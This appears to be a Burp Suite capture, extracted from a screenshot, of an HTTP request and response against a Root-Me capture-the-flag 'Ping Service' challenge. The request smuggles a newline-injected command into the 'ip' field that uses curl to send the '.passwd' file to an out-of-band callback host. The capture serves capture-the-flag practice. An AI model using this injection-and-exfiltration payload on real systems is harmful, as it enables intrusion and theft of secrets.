 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch53/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch53/index.php
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1+%0A+curl+--data+"@.passwd"+cf957sq2vtc000053fygg8w1uhhyyyyyb.oast.fun
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 26 Jan 2023 10:24:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 419
8
9 <html>
10 <head>
11 <title>
Ping Service
</title>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <form method="POST" action="index.php">
15 <input type="text" name="ip" placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 Ping OK
</pre>
20 </body>
21 </html>
22
23